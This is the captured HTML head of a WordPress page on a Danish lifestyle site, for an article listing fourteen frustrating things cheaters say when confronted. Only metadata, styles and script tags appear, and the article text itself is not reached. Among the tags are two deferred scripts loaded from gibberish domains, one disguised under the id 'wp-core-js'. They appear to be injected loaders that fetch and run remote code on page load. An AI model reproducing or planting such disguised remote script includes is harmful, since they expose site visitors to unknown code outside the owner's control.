

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/
body_size: 21369
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="14 Frustrerende Ting, Som Snydere Siger, Når De Bliver Konfronteret" />
<meta property="og:description" content="At blive snydt er en hjerteskærende oplevelse. De ting, som snyderne siger, når de bliver konfronteret med dem, kan gøre det endnu mere smertefuldt. Der er intet værre end at føle sig forrådt og få" />
<meta property="og:url" content="https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2025-10-13T08:38:58+00:00" />
<meta property="article:published_time" content="2024-09-20T06:25:00+00:00" />
<meta property="article:modified_time" content="2025-10-13T08:38:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="14 Frustrerende Ting, Som Snydere Siger, Når De Bliver Konfronteret" />
<meta name="twitter:description" content="At blive snydt er en hjerteskærende oplevelse. De ting, som snyderne siger, når de bliver konfronteret med dem, kan gøre det endnu mere smertefuldt. Der er intet værre end at føle sig forrådt og få" />
<meta class="flipboard-article" content="At blive snydt er en hjerteskærende oplevelse. De ting, som snyderne siger, når de bliver konfronteret med dem, kan gøre det endnu mere smertefuldt. Der er intet værre end at føle sig forrådt og få" />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-scaled.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>14 Frustrerende Ting, Som Snydere Siger, Når De Bliver Konfronteret - Hendes Made</title>
	<link rel="canonical" href="https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/" />
	<meta name="author" content="Ella Jensen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ella Jensen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="19 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/","url":"https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/","name":"14 Frustrerende Ting, Som Snydere Siger, Når De Bliver Konfronteret - Hendes Made","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/#primaryimage"},"image":{"@id":"https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-scaled.jpg","datePublished":"2024-09-20T06:25:00+00:00","dateModified":"2025-10-13T08:38:58+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5"},"breadcrumb":{"@id":"https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-scaled.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2023/04/fahmi-ramadhan-rV6g_ThIOFs-unsplash-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/forhold/14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"14 Frustrerende Ting, Som Snydere Siger, Når De Bliver Konfronteret"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/ca3e4bf22bf4788aebecbc9ee32939f5","name":"Ella Jensen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2b0e8292f725661432d18796f3feca8fa9a16ae0faf49923eb79f94a1f3d1c31?s=96&d=mm&r=g","caption":"Ella Jensen"},"url":"https://hendesmade.dk/author/azra/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1769234418" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1769234418" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/8642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=8642' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fforhold%2F14-frustrerende-ting-som-snydere-siger-nar-de-bliver-konfronteret%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar 